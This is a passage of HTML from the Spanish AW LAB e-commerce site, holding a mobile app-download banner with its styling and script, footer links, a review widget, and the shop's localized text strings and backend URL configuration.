<script async="async" src="https://static.srcspot.com/libs/vivyanne.js" type="application/javascript"></script>
</div>
<style>
.b-customer-services__message {
overflow: hidden;
}
</style>

<!-- Get App Top Banner - HTML -->
<div class="get-app-top-banner">
    <div class="left">
       <button class="js-closeGetApp" aria-label="Cerrar banner">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd"
                    d="M1.91958 1.0008C1.66572 0.74698 1.25417 0.747011 1.00034 1.00087C0.746522 1.25473 0.746553 1.66629 1.00041 1.92011L6.08096 6.99988L1.00041 12.0797C0.746553 12.3335 0.746522 12.745 1.00034 12.9989C1.25417 13.2528 1.66572 13.2528 1.91958 12.999L7.00026 7.91905L12.0806 12.9987C12.3345 13.2525 12.746 13.2524 12.9999 12.9986C13.2537 12.7447 13.2537 12.3332 12.9998 12.0793L7.91957 6.99988L12.9998 1.92043C13.2537 1.6666 13.2537 1.25505 12.9999 1.00119C12.746 0.747327 12.3345 0.747296 12.0806 1.00112L7.00026 6.08072L1.91958 1.0008Z"
                    fill="#003DA5" />
            </svg>
        </button>

        <div class="logo">
            <svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36" fill="none">
                <path d="M0 0V28.8168L7.18318 36H36V7.18318L28.8168 0H0Z" fill="#003DA5" />
                <path
                    d="M11.2079 15.7416L11.6243 13.8238H11.7042L12.1206 15.7416H11.2037H11.2079ZM12.9112 11.7336H10.3836L8.20093 18.021H10.6192L10.8042 17.2388H12.5285L12.7346 18.021H15.1528L12.9112 11.7336ZM17.7519 16.5196H18.0126C18.3869 16.5196 18.9294 16.5112 18.9294 15.9939C18.9294 15.4766 18.3449 15.4766 17.979 15.4766H17.7561V16.5196H17.7519ZM17.9621 14.1519C18.2944 14.1519 18.6729 14.1182 18.6729 13.685C18.6729 13.2182 18.2481 13.2519 17.9117 13.2519H17.7519V14.1519H17.9621ZM15.6364 11.7336H18.2944C19.5098 11.7336 20.7505 12.0238 20.7505 13.4748C20.7505 14.0257 20.4771 14.5682 19.9262 14.7406V14.7911C20.6117 15.0308 21.0449 15.5313 21.0449 16.2841C21.0449 17.5752 19.8463 18.0168 18.7444 18.0168H15.6364V11.7294V11.7336ZM3.51588 11.7336H5.79953V16.0023H7.71729V18.021H3.51588V11.7336ZM17.2682 9.80746H15.2748L14.5598 6.3883H14.4841L13.7355 9.80746H11.7925L9.59299 3.52008H11.9607L12.7514 7.27148H12.8019L13.6598 3.52008H15.4093L16.2673 7.27148H16.3178L17.1084 3.52008H19.4846L17.2682 9.80746ZM6.5271 7.53223L6.94345 5.61447H7.02757L7.44392 7.53223H6.5271ZM8.22616 3.52429H5.69859L3.51588 9.81167H5.93411L6.11916 9.02943H7.84766L8.05373 9.81167H10.472L8.23037 3.52429H8.22616Z"
                    fill="white" />
            </svg>
            <div class="texts">
                <div class="title">AW LAB</div>
                <div class="subtitle">Descubre el mundo AW LAB</div>
            </div>
        </div>
    </div>

    <div class="right">
        <a id="get-app-store-link" class="button-round-secondary b-anchorButton" aria-label="Descargar la app AW LAB">Descarga</a>
    </div>

</div>

<!-- Get App Top Banner - CSS -->
<style>
    .get-app-top-banner {
        display: none;
        height: 68px;
        padding: 0 16px;
        background: #F0F0F0;
    }

    .get-app-active .get-app-top-banner {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: space-between;
        gap: 16px;
    }

    @media screen and (min-width: 768px) {
        .get-app-active .get-app-top-banner {
            display: none !important;
        }
    }

    .get-app-top-banner .left {
        display: flex;
        flex-direction: row;
        align-items: center;
        gap: 16px;
    }

    .get-app-top-banner .logo {
        display: flex;
        flex-direction: row;
        align-items: center;
        gap: 10px;
    }

    .get-app-top-banner .texts {
        display: flex;
        flex-direction: column;
        gap: 2px;
    }

    .get-app-top-banner .title {
        font-family: "Futura Std Bold", "Arial", sans-serif;
        font-size: 13px;
        font-style: normal;
        line-height: 15px;
        /* 115.385% */
        letter-spacing: 0.26px;
        text-transform: uppercase;
        color: #003DA5;
    }

    .get-app-top-banner .subtitle {
        font-family: Futura Std Book, Arial, sans-serif;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        line-height: 16px;
        /* 133.333% */
        color: #003DA5;
    }

    .get-app-top-banner .button-round-secondary {
        font-size: 12px;
        line-height: 16px;
        padding: 7px 16px;
        border-radius: 24px;
        border: 1px solid #003DA5;
        color: #003DA5;
        background: none;
    }

    @media screen and (max-width: 767px) {
    .b-customer-services {
        margin-top: 1px;
    }
        .get-app-active .b-header__banner {
            top: 100px;
        }

        .get-app-active .b-header__banner.b-header__banner_sticky,
        .get-app-active .b-checkout-header.b-header__banner_sticky {
            top: 0;
        }

        .get-app-active .b-header__banner.b-header__banner_hide,
        .get-app-active .b-checkout-header.b-header__banner_hide {
            top: 0;
            transform: translateY(-150px);
        }
    }
</style>

<!-- Get App Top Banner - JS -->
<script>
    (function () {
        document.addEventListener('DOMContentLoaded', function () {
            const bannerElement = document.querySelector('.get-app-top-banner');
            const closeButton = document.querySelector('.js-closeGetApp');
            const headerElement = document.querySelector('.b-header');
            const wrapperElement = document.querySelector('#wrapper');

            // Function to set a cookie
            function setCookie(name, value, days) {
                const date = new Date();
                date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
                document.cookie = `${name}=${value}; expires=${date.toUTCString()}; path=/`;
            }

            // Function to get a cookie value
            function getCookie(name) {
                const match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
                return match ? match[2] : null;
            }

            // Function to detect if web is running as a PWA
            /*     function isRunningAsPWA() {
                const footer = document.querySelector('.b-footer');

                // Note: Footer is missing in PWA
                if (footer) {
                    const height = footer.offsetHeight;
                    return height === 0;
                }
                return false;
            }*/

            function isRunningAsPWA() {
                const userAgent = navigator.userAgent.toLowerCase();
                // Check for Android devices and app presence
                if (userAgent.includes('android') && userAgent.includes('rktwebview')) {
                    return true;
                }
                return false;
            }

            // Function to detect iOS
            function isIOS() {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;
                return /iPad|iPhone|iPod/.test(userAgent) && !window.MSStream;
            }

            // Check if the banner should be hidden due to a cookie, PWA mode or iOS device
            const isBannerHidden = getCookie('hideGetAppBanner');

            if (isBannerHidden || isRunningAsPWA() || isIOS()) {
                bannerElement.style.display = 'none';
                wrapperElement?.classList.remove('get-app-active');
            } else {
                bannerElement.style.display = 'flex';
                wrapperElement?.classList.add('get-app-active');
            }

            // Move the banner and add the class if it is active
            if (bannerElement && headerElement && !isBannerHidden && !isRunningAsPWA() && !isIOS()) {
                headerElement.parentNode.insertBefore(bannerElement, headerElement);

                if (wrapperElement) {
                    wrapperElement.classList.add('get-app-active');
                } else {
                    console.warn('Element #wrapper not found.');
                }
            }

            // Event listener to close the banner
            if (closeButton) {
                closeButton.addEventListener('click', function () {
                    bannerElement.style.display = 'none';
                    wrapperElement?.classList.remove('get-app-active');
                    setCookie('hideGetAppBanner', 'true', 30);
                });
            }

            // Function to OS detection
            const getMobileOS = () => {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;

                // iOS detection
                if (/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream) {
                    return 'iOS';
                }

                // Android detection
                if (/android/i.test(userAgent)) {
                    return 'Android';
                }

                return 'unknown';
            };

            // Function to update the store link based on OS
            const showStoreLink = () => {
                const os = getMobileOS();
                const linkElement = document.getElementById('get-app-store-link');

                if (linkElement) {
                    if (os === 'iOS') {
                        linkElement.href = 'https://apps.apple.com/app/aw-lab/id1465224400';
                    } else if (os === 'Android') {
                        linkElement.href = 'https://play.google.com/store/apps/details?id=com.compar.awlab';
                    } else {
                        linkElement.href = '#';
                        linkElement.textContent = 'Unavailable';
                    }
                }
            };

            // Analytic - works for android
            const getAppDownloadLink= document.getElementById('get-app-store-link');
            
            if (getAppDownloadLink) {
                getAppDownloadLink.addEventListener('click', function() {
                    dataLayer.push({ 'event': 'download_app_banner' });
                });
            }

            // Show the store link based on OS
            showStoreLink();
        });
    })();
</script>

<!-- End content-asset -->





</nav>
</div>
<div class="b-footer__middle">
<div class="b-footer__social">













<!-- dwMarker="content" dwContentID="40edfe884ba73467a054d4aa11" -->



<ul class="b-footer__social-list">
    <li class="b-footer__social-item">
        <a href="https://www.facebook.com/awlabes" target="_blank" class="b-footer__social-link icon-facebook" title="Navigate to facebook"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.instagram.com/awlabes/" target="_blank" class="b-footer__social-link icon-instagram" title="Navigate to instagram"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.tiktok.com/@awlab_official" target="_blank" class="b-footer__social-link icon-tiktok" title="Navigate to tiktok"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.youtube.com/@AWLABtv/" target="_blank" class="b-footer__social-link icon-youtube" title="Navigate to youtube"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://it.linkedin.com/company/athletes-world---aw-lab" target="_blank" class="b-footer__social-link icon-linkedin" title="Navigate to Linkedin"></a>
    </li>
</ul>
<div class="b-footer__social-title">
    #awlab
</div>
<div class="b-footer__social-title">
    #playwithstyle
</div>

<!-- End content-asset -->





</div>
<div class="b-footer__country-selector">
<i class="world-icon" aria-hidden="true"></i>
<span class="b-footer__country-selector__title">
Language:
</span>

<ul>

<li>
<a class="b-footer__country-selector__link " href="https://www.aw-lab.com/?siteSelector=true">
<span>Italian</span>
</a>
</li>

<li>
<a class="b-footer__country-selector__link selected" href="https://es.aw-lab.com/?siteSelector=true">
<span>Spanish</span>
</a>
</li>

<li>
<a class="b-footer__country-selector__link " href="https://en.aw-lab.com/?siteSelector=true">
<span>English</span>
</a>
</li>

</ul>
</div>
</div>
</div>

<button data-cmp="backToTop" class="b-back-to-top b-back-to-top_active" data-screen-size="2">
    <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
        <g id="icon">
        <path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M5.35145 2.25453L1.09528 6.62316C0.844768 6.88029 0.438612 6.88029 0.188103 6.62316C-0.0624058 6.36603 -0.0624059 5.94914 0.188103 5.69201L5.5464 0.192133C5.79691 -0.0649945 6.20307 -0.0649946 6.45358 0.192134L11.8119 5.69202C12.0624 5.94915 12.0624 6.36604 11.8119 6.62317C11.5614 6.8803 11.1552 6.8803 10.9047 6.62317L6.65145 2.25753L6.65145 11.3507C6.65145 11.7097 6.36044 12.0007 6.00145 12.0007C5.64247 12.0007 5.35145 11.7097 5.35145 11.3507L5.35145 2.25453Z" fill="white"/>
        </g>
    </svg>
    <span>Volver arriba</span>
</button>
</div>
</footer>
<div class="b-footer__bottom">
<div class="b-footer__copyright">



<span class="b-footer__copyright-item">
    Copyright © 2026 Compar SpA
</span>














<!-- dwMarker="content" dwContentID="0f1ca73007db7180d2dbe7fb51" -->



<span class="b-footer__copyright-item">  Todos los derechos reservados</span><span class="b-footer__copyright-item">    P. IVA 00362520280</span><span class="b-footer__copyright-item">    Credits</span>

<!-- End content-asset -->





</div>
<div class="b-footer__reviews">













<!-- dwMarker="content" dwContentID="0c327fc2da2d1bf7143302a193" -->



<script class="feedaty_sdk" src="https://widget.feedaty.com/v3.0.0/js/2021/10203065/feedaty.min.js" async></script>
<div class="feedaty_widget h-hidden-large h-hidden-extra-large" data-ver="2021" data-id="663dd1d7832e9" data-type="merchant" data-variant="150x100-1" data-lang="all" data-gui="es-ES"></div>
<div class="feedaty_widget h-hidden-small h-hidden-medium" data-ver="2021" data-id="65eec778a4419" data-type="merchant" data-variant="Striscia-2" data-lang="all" data-gui="es-ES"></div>

<!-- End content-asset -->





</div>
</div>
<!-- /.b-footer -->





<div class="b-cookies-bar h-hidden" data-cmp="cookiesBar">
<div class="grid">
<div class="col-12">
<div class="b-cookies-bar__content">
<div class="b-cookies-bar__message">






</div>
<div class="b-cookies-bar__actions">
<button class="b-btn_primary js-cookies-bar-close">Cerrar</button>
</div>
</div>
</div>
</div>
</div>








<!--[if lte IE 8]>
<script src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/lib/jquery/jquery-1.11.1.min.js" type="text/javascript"></script>
<script src="//cdn.rawgit.com/weblinc/media-match/master/media.match.min.js" type="text/javascript"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/es5-shim/3.4.0/es5-shim.min.js"></script>
<![endif]-->
<!--[if IE 9]>
<script src="//cdn.rawgit.com/paulirish/matchMedia.js/master/matchMedia.js" type="text/javascript"></script>
<script src="//cdn.rawgit.com/paulirish/matchMedia.js/master/matchMedia.addListener.js" type="text/javascript"></script>
<![endif]-->
<script>

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
window.Resources = {"I_AGREE":"I Agree","CLOSE":"Cerrar","NO_THANKS":"No, thanks","OK":"OK","ARE_YOU_HUMAN":"Are you a Human Being?","SHIP_QualifiesFor":"Esta expedición es adecuado para","CC_LOAD_ERROR":"No se puede cargar la tarjeta de crédito.","COULD_NOT_SAVE_ADDRESS":"No se puede guardar la dirección. Verificar sus datos y vuelva a intentarlo.","REQUEST_ERROR":"Error durante la elaboración de tu solicitud","CAPTION_ERROR":"Error. Lo sentimos, tu reserva no puede completarse. Inténtalo de nuevo más tarde.","BUTTON_CAPTION":"Volver al producto","REG_ADDR_ERROR":"Could Not Load Address","BONUS_PRODUCT":"premio producto","BONUS_PRODUCTS":"premio de productos","SELECT_BONUS_PRODUCTS":"Seleccionar productos de primera calidad","SELECT_BONUS_PRODUCT":"Seleccionar productos de primera calidad","BONUS_PRODUCT_MAX":"Usted ha alcanzado el número máximo de productos de primera calidad seleccionados. Por favor, quitar uno para agregar más.","BONUS_PRODUCT_TOOMANY":"Ha seleccionado demasiados productos de primera calidad. Cambio de la cantidad.","SIMPLE_SEARCH":"Buscar ...","SUBSCRIBE_EMAIL_DEFAULT":"Dirección de correo electrónico","CURRENCY_SYMBOL":"€","MISSINGVAL":"Please enter {0}","SERVER_ERROR":"Server connection failed!","MISSING_LIB":"jQuery is undefined.","BAD_RESPONSE":"Bad response - parser error!","INVALID_PHONE":"Please specify a valid phone number.","REMOVE":"Remove","QTY":"Cant.","EMPTY_IMG_ALT":"Remove","COMPARE_BUTTON_LABEL":"comparar artículos","COMPARE_CONFIRMATION":"La operación elimina el primer producto añadido para la comparación. Continuar?","COMPARE_REMOVE_FAIL":"No se puede quitar el elemento de la lista","COMPARE_ADD_FAIL":"No se puede añadir el artículo a la lista","ADD_TO_CART_FAIL":"No se puede añadir el artículo '{0}' a la cesta","REGISTRY_SEARCH_ADVANCED_CLOSE":"Cerrar búsqueda avanzada","GIFT_CERT_INVALID":"Código de regalo válido.","GIFT_CERT_BALANCE":"El balance certificado de regalo real","GIFT_CERT_AMOUNT_INVALID":"Usted puede comprar certificados de regalo que tienen un valor que oscila entre un mínimo de 5 y un máximo de 5000","GIFT_CERT_MISSING":"Introducir el código de un certificado de regalo.","INVALID_OWNER":"El número introducido parece pertenecer a una tarjeta de crédito. Introduzca el nombre del titular de la tarjeta.","COUPON_CODE_MISSING":"Introduzca un código de cupón.","COOKIES_DISABLED":"Tu navegador no está configurado para aceptar cookies. Por favor, activa esta función o comprueba si tienes otro programa configurado para bloquear las cookies.","BML_AGREE_TO_TERMS":"Debe aceptar los términos y condiciones","CHAR_LIMIT_MSG":"Usted tiene más caracteres {0} del {1}","CONFIRM_DELETE":"Retire {0}?","TITLE_GIFTREGISTRY":"lista de regalos","TITLE_ADDRESS":"dirección","TITLE_CREDITCARD":"tarjeta de crédito","SERVER_CONNECTION_ERROR":"Server connection failed!","IN_STOCK_DATE":"The expected in-stock date is {0}.","ITEM_STATUS_NOTAVAILABLE":"Agotado","INIFINITESCROLL":"Mostrar todos","STORE_NEAR_YOU":"La disponibilidad de una tienda cerca de su","SELECT_STORE":"seleccionar","SELECTED_STORE":"tienda seleccionada","PREFERRED_STORE":"tienda favorita","SET_PREFERRED_STORE":"Establecer tienda favorita","ENTER_ZIP":"Introduzca el código postal","INVALID_ZIP":"Por favor, introduzca un código postal válido","SEARCH":"Search","CHANGE_LOCATION":"Cambiar localidad","CONTINUE_WITH_STORE":"Continuar con su tienda favorita","CONTINUE":"Continue","SEE_MORE":"otras tiendas","SEE_LESS":"menos tiendas","QUICK_VIEW":"Vista rápida","QUICK_VIEW_POPUP":"Ver Producto rápida","SHOW_CART":"Carrito","TLS_WARNING":"We value your security!<br/>We detected that you are using an outdated browser.<br/>Update you browser to continue a secure shopping experience.","VALIDATE_REQUIRED":"Campo obligatorio","VALIDATE_REMOTE":"Por favor, corrija este campo.","VALIDATE_EMAIL":"Por favor, introduzca una dirección válida de correo electrónico.","VALIDATE_URL":"Por favor, introduzca una URL válida.","VALIDATE_DATE":"Por favor, introduzca una fecha válida.","VALIDATE_DATEISO":"Por favor, introduzca una fecha válida (ISO).","VALIDATE_NUMBER":"Por favor, introduzca un número válido.","VALIDATE_DIGITS":"Por favor, introduzca sólo dígitos.","VALIDATE_CREDITCARD":"Introduzca un número de tarjeta de crédito válida.","VALIDATE_EQUALTO":"Vuelva a introducir el mismo valor.","VALIDATE_MAXLENGTH":"No puede ingresar más de {0} caracteres.","VALIDATE_MINLENGTH":"Por favor, rellene con al menos {0} caracteres.","VALIDATE_RANGELENGTH":"Introduzca un valor de longitud entre {0} y {1} caracteres.","VALIDATE_RANGE":"Introduzca un valor entre {0} y {1}.","VALIDATE_MAX":"Introduzca un valor menor o igual a {0}.","VALIDATE_MIN":"Introduzca un valor mayor o igual a {0}.","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","IN_STOCK":"In Stock","QTY_IN_STOCK":"{0} Item(s) in Stock","PREORDER":"Pre-Order","QTY_PREORDER":"{0} item(s) are available for pre-order.","REMAIN_PREORDER":"The remaining items are available for pre-order.","BACKORDER":"Back Order","QTY_BACKORDER":"Back order {0} item(s)","REMAIN_BACKORDER":"The remaining items are available on back order.","NOT_AVAILABLE":"Agotado","REMAIN_NOT_AVAILABLE":"Los elementos restantes no están disponibles actualmente.","LOCALE":"es_ES","WISHLIST_REMOVE":"Eliminar de la lista de deseos","WISHLIST_ADD":"Añadir a la lista de deseos","VIEW_STORE_DETAILS":"Ver detalles del almacén","STORELOCATOR_NO_RESULTS":"Vaya, no hemos encontrado nada para '{0}'. Prueba con otra búsqueda para obtener un mejor resultado. ¡O simplemente mira nuestras tiendas!","AUTOCOMPLETE_RESTRICT_COUNTRIES":["es"],"STORE_RESULTS_TEXT":"<div classstorelocator.storelocatorresults.stores=tiendas","NO_STORE_RESULTS_TEXT":"<div classstorelocator.storelocatorresults.storename=nombre de la tienda","BACK_TO_LIST":"Volver a la lista","CHANGE_STORE":"Cambiar de tienda","SHIP_TO_STORE_ID":"STS","STANDARD_SHIPPING_ID":"STS","SHIP_TO_HOME_ID":"STH","DEFAULT_STORE_RESULTS":"O selecciona la tienda más cercana","STATES":{},"ADD_TO_CART":"Añade a la Cesta","OUT_OF_STOCK":"no disponible","ADYEN_DATA_VALIDATE":"adyen.cardExpireDate","CONTACT_US_POPUP_TEXT":"Venta de entradas enviadas: nuestro servicio de atención al cliente se pondrá en contacto con usted por correo electrónico o por teléfono tan pronto como sea posible. Gracias.","CONTACT_US_POPUP_TITLE":"Su mensaje ha sido enviado","CONTACT_US_POPUP_BUTTON":"bueno","WISHLIST_OUT_OF_STOCK":"no disponible","WISHLIST_PAGE_REMOVE":"eliminar","WISHLIST_COPIED_LINK":"¡Lista de deseos copiada!","WISHLIST_COPY_LINK":"Comparte tu lista de deseos","WISHLIST_EMPTY":"Lista de deseos vacía","CONFIRM_ADDRESS_BUTTON":"confirmar la dirección","ADDRESS_DIALOG_TITLE":"Compruebe la dirección indicada","STORE_NAME":"aw-lab.com","AGE_ERROR":"Debes tener al menos 18 años","CHILD_AGE_ERROR":"POR FAVOR añadir sólo los niños menores de 18 años","SERVICE_UNAVAILABLE_TEXT":"We are sorry, service is temporary unavailable. <br> Try again or later","SERVICE_UNAVAILABLE_TITLE":"Service is unavailable","SERVICE_UNAVAILABLE_ITEMS_TITLE":"Unavailable items","SERVICE_UNAVAILABLE_BUTTON":"Close","NOT_INTERESTED":"I'm not interested","SUGGESTION_TITLE":"Check the address entered","SUGGESTION_BUTTON_TEXT":"Confirm address","SEARCH_STORE":"Buscar tienda","OR_SEARCH_STORE":"O buscar tienda","AGE_SHIPPING_ERROR":"Lo sentimos, tenemos una restricción de edad para esta compra","AGE_ERROR_REGISTRATION":"contactus.birthday.age.error","GEOLOCATION_DISABLED":"Geolocalización desactivada","COLLECTION_POINTS_CHANGE_BUTTON":"Change","PASSWORD_EQUAL_ERROR":"Las dos contraseñas deben ser iguales","CREDIT_CARD_EXPIRED":"Esta tarjeta de crédito ha caducado","SHIPPING_METHOD_ADDRESS_ERROR":"Sorry, we don’t deliver to entered address","CAPTCHA_UNEXPECTED_ERROR":"An unexpected error has occurred. Please try it again.","CAPTCHA_NOTCOMPLETE_VERIFY":"You did not complete the Captcha verification. Please try it again.","CAPTCHA_NOTCOMPLETE_PROPERLY":"You did not complete the Captcha verification properly. Please try it again.","USER_ALREADY_SUBSCRIBED":"The email address is already registered. Please enter another.","EMAIL_DOES_NOT_EXIST":"Ingrese una dirección de correo electrónico válida","CART_NOT_AVAILABLE":"Lo sentimos, el stock se ha agotado.","CART_NOT_AVAILABLE_TITLE":"AGOTADO","CART_NOT_AVAILABLE_BUTTON":"CERRAR"};
window.Urls = {"appResources":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Resources-Load","pageInclude":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Page-Include","continueUrl":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-ShowInCategory","staticPath":"/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/js","addGiftCert":"/on/demandware.store/Sites-awlab-es-Site/es_ES/GiftCert-Purchase","minicartGC":"/on/demandware.store/Sites-awlab-es-Site/es_ES/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-AddProduct","minicart":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-MiniAddProduct","cartShow":"/cart","giftRegAdd":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Address-GetAddressDetails?addressID=","paymentsList":"https://es.aw-lab.com/wallet","addressesList":"https://es.aw-lab.com/addressbook","wishlistAddress":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Address-Delete","getProductUrl":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Show","getBonusProducts":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Detail","getAvailability":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-awlab-es-Site/-/default/dwde83e9e0/images/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Search-GetSuggestions","productNav":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-UpdateSummary","billingSelectCC":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-SelectCreditCard","updateAddressDetails":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-ResetPaymentForms","compareShow":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Compare-Show","compareAdd":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-awlab-es-Site/-/default/dw4ee87cae/images/comparewidgetempty.png","giftCardCheckBalance":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-RedeemGiftCertificateJson","addCoupon":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-AddCouponJson","storesInventory":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-Inventory","setPreferredStore":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-GetPreferredStore","setStorePickup":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-SetStore","setZipCode":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-GetZipCode","billing":"/billing","setSessionCurrency":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COShippingMultiple-AddEditAddressJSON","cookieHint":"/cookie_hint.html","rateLimiterReset":"/on/demandware.store/Sites-awlab-es-Site/es_ES/RateLimiter-HideCaptcha","csrffailed":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CSRF-Failed","getFeedatyRatings":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Feedaty-Ratings","wishListRemoveItem":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Wishlist-Remove","findInStore":"/storesfind","findInStoreClickReserve":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Stores-FindClickReserve","minicartShow":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-MiniCart","minicartRemoveItem":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-MiniCartRemoveItem","checkRegisteredCustomer":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Account-CheckRegisteredCustomer","checkOut":"/checkout","getDefaultLocation":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Address-GetDefaultLocation","storeDetails":"/store","adyenpaymentmethods":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Adyen-GetPaymentMethodsJSON","addressValidate":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Address-Validate","childrenFormFields":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Account-RequestChildrenFormFields","removeNotAvailableItems":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-RemoveNotAvailableItems","newCheckInventoryDetails":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-newCheckInventoryDetails","shippingAddressValidation":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-ShippingAddressValidation","updateCouponMessage":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-UpdateCouponMessage","removeCouponByCode":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-RemoveCouponByCode","getSetTotalPrice":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetSetTotalPrice","getCollectionPoints":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CollectionPoints-GetCollectionPoints","loadCollectionPoints":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CollectionPoints-LoadCollectionPoints","getCollectionPointHours":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CollectionPoints-GetCollectionPointHours","getCollectionPointsForSession":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CollectionPoints-GetCollectionPointsForSession","editCartProduct":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-EditProduct","checkCustomerEmail":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Account-CheckCustomerEmail","findClosestStore":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Stores-FindClosest","getAddressSuggestions":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-GetAddressSuggestions","abandonedCart":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-Abandoned","getProductReviews":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetReviews","getReviews":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Feedaty-Reviews"};
